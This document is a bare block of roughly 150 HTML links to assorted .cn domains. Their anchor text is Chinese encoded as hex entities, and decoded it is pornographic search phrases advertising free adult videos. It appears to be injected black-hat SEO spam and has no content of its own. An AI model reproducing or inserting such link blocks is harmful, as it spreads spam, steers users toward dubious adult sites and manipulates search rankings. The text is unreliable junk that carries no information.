<a href="http://mamaicai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youzhiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://crewl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://shouniang.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://netmill.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wd366.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://setui.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://africanvisa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://skjer.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nething.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wflwonderful.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://jsmile.com.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://hchct.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://vrboo.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://j3yh.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x5417;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51sonet.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://nmgbgjj.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzcar.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsunson.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://leezoom.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://qiyepx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://wjlc.com.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://nj563.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpuv.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x8001;&#x5E08;&#x548C;&#x5B66;&#x751F;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://ft777.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://h560.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fanweng.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ut85.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://th89m.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://mogorse.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gjbb.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbebe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongmuzhi.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aogerui.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x9AD8;&#x6F6E;&#x4EA4;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://easybill.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mie7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://meishensh.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x64AD;&#x653E;</a>|
<a href="http://naozhei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babomall.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tvfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://shcyps.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x556A;&#x556A;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xx4x.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vggb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://barbertool.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://jiushouji.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;��&#x89C6;&#x9891;</a>|
<a href="http://e3620.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://5shun.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ddttt.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://pazck.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://webgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x7279;&#x9EC4;aaaaaaaaa&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://myqijia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbebe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://ubea.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://magictab.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://yecj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8001;&#x5730;&#x5740;</a>|
<a href="http://anzoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kosel.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://dogdom.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongyao1.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://haoleo.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nwca.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://dackel.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dechupx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://nuanpan.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sjzxky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://neirang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://avwb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://realar.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iyihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ltff.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ssycms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://hsempire.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://maskhouse.com.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://5ige.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nj563.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyypx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
